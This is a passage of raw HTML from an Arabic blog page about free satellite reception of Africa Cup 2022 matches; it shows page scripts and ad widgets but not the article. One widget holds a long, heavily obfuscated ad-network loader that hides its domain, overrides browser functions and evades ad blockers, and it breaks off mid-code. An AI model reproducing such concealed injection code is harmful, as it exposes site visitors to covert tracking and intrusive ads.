<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html&title=مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي ' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgK5O3qaG2TP-ZFQbZrHxEtelrps5YU1w_nNIKA0DSZqBo63voXJuKuIq0xxza9UPH4Gl2iNUMlYvF9M9XUZBNSYsyi8xusQdVFmDKtUVJZA_Mttd-xc4yneyHUz-WY9CegNzgWB8EeMiA9cfUtsWa2h2woIZ3ZAhRfWEQYpPA-0sP3KLxHF9dM8A=s72-c' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2021/12/2021-cccamchannelinfo.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Africa Cup كـأس افريقيا</a>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Frequence تردد</a>
</div>
<script type='application/ld+json'>{
"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://www.tatoufdz.net/","name": "Tatouf Dz "}},{"@type": "ListItem","position": 2,"item": {"@id": "https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7","name": "Africa Cup كـأس افريقيا"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html","name": "مباريات كأس امم افريقيا 2022 مجانا على قمر سهل الاتقاط بتعليق فرنسي "}}]}</script>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Africa Cup كـأس افريقيا</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Africa Cup كـأس افريقيا?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=2453381095906548400&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return 